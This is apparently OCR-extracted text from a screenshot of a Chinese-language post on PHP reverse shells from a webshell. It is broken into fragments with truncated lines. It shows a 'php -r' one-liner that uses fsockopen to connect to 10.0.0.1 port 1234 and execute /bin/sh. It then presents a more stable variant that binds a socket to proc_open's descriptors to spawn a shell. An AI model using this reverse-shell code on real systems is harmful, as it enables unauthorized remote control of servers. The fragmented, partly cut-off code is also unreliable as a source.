
php 
-
r '
$sock
=
fsockopen(
"10.0.0.1"
,
1234
);exec(
"/bin
但是有个问题，如果在webshell里执行如上代码的话，会把系统的
2，然后弹的shell也会瞬间掉了，这个方式比较粗鲁。而我的思路
向到socket中，不去动系统的东西。
当系统没有禁用proc_popen的时候，我们是可以借助proc_
php足矣。
$sock
 = 
fsockopen
(
$ip
, 
$port
);
$descriptorspec
 = 
array
(
0
 => 
$sock
,
1
 => 
$sock
,
2
 => 
$sock
);
$process
 = 
proc_open
(
'/bin/sh'
, 
$descriptorspec
proc_close
(
$process
);